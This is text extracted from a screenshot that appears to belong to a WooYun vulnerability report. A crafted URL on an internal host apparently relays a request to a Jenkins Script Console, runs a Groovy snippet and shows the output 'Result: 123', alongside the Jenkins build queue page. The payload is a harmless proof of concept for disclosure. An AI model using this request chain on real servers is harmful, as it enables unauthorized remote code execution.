 Load URL
Split URL
Execute
http://192.168.200.11/baidu.php?url=http://
:8080/script?script=def/**/name=/123/ println $name
Enable Post data
Enable Referrer
Credentials
Build Queue
fis_2.0_plus_diff_o
cancel
this
build
fis_2.0_plus_diff
cancel
this
build
fis_webapp_dev_quick
cancel
this
build
fis_phone_dev_quick
cancel
this
build
fis_pc_dev_quick
cancel
this
build
fis_pc2_package_quick
cancel
this
build
fis_pc2_dev_quick
cancel
this
build
fis_core_dev_quick
cancel
this
build
Build Executor Status
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println'
server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
def/**/name=/123/
Result
Result: 123
www.wooyun.org